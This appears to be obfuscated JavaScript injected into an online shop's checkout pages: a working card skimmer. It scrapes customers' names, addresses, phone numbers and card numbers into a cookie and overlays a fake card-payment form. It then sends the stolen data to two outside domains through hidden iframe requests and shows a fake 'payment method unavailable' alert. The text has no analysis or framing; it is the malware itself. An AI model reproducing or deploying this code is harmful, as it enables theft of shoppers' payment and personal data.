_0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var 